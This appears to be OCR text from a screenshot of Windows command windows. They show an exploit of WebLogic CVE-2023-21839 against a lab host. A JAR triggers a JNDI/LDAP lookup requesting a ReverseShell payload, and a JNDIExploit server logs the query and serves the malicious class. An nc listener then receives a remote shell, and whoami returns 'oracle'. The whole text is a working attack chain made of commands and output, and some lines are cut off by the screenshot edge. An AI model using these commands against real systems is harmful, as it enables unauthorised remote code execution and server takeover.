 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.19044.2604]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Tom>cd Desktop
C:\Users\Tom\Desktop>java -jar Weblogic-CVE-2023-21839.jar 192.168.159.8:7001 ldap://192.168.159.1:1389/Basic/ReverseShe
ll/192.168.159.1/8888
C:\Users\Tom\Desktop>
cmd - java -jar JNDIExploit-1.
Microsoft Windows [版本 10.0.19044.2604]
(c) Microsoft Corporation。保留所有权利。
F:\桌面资料\JNDI\JNDIExploit.v1.4\JNDIExploit1.4>java -jar JNI
Error: The following option is required: [-i | --ip]
Usage: java -jar JNDIExploit-1.2-SNAPSHOT.jar [options]
Options:
* -i, --ip Local ip address (default: 0.0.0.0)
-l, --ldapPort Ldap bind port (default: 1389)
-p, --httpPort Http bind port (default: 3456)
-py, --python Python System Command ex: python3 python2
-u, --usage Show usage (default: false)
-h, --help Show this help
F:\桌面资料\JNDI\JNDIExploit.v1.4\JNDIExploit1.4>java -jar JNI
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/192.168.159.1/888
[+] Paylaod: reverseshell
[+] IP: 192.168.159.1
[+] Port: 8888
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/19
[+] Send LDAP reference result for Basic/ReverseShell/192.168
tlZloCH91ZG.class
[+] New HTTP Request From /192.168.159.8:60506 /ExploitlZloC
[+] Receive ClassRequest: ExploitlZloCH91ZG.class
[+] Response Code: 200
cmd - nc.exe -lvp 8888
Microsoft Windows [版本 10.0.19044.2604]
(c) Microsoft Corporation。保留所有权利。
E:\netcat-1.11>nc.exe -lvp 8888
listening on [any] 8888 ...
192.168.159.8: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.159.1] from (UNKNOWN) [192.168.159.8] 34876: NO_DATA
bash: no job control in this shell
[oracle@660f54136f4a base_domain]$ whoami
whoami
oracle
[oracle@660f54136f4a base_domain]$